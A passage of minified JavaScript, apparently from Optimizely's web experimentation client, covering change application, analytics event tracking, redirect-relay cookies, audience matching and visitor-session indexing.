i=e(4443);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,s=e(1484),c=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,h=e(3581),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},5137:function(t,n,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),s=e(9849),c=e(8223),f=e(8641),l=e(7798),d=e(7095),h=e(2104),v=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),s=e(7798),c=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(t,n,e){var i=e(2104);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},5321:function(t,n,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},4272:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},217:function(t,n,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(t,n,e){var i=e(4440);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},1539:function(t,n,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},4440:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),s=e(1123),c=e(8906),f=e(1539),l=e(5295),d=n,h=e(217).J,v=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var 